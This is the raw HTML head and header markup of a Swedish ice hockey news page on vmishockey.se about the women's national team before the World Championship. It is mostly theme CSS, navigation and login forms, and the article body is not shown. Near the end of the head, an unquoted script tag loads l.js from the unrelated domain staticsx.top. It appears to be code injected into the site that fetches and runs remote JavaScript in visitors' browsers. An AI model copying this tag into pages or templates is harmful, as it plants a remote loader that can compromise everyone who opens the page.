    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/dam-vm/",
                    "name": "Dam VM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/formkollen-infor-vm-damkronorna-foll-i-genrepet/",
                    "name": "Formkollen inför VM &#8211; Damkronorna föll i genrepet"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4918 single-format-standard wp-theme-Newspaper formkollen-infor-vm-damkronorna-foll-i-genrepet global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                onsdag, januari 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
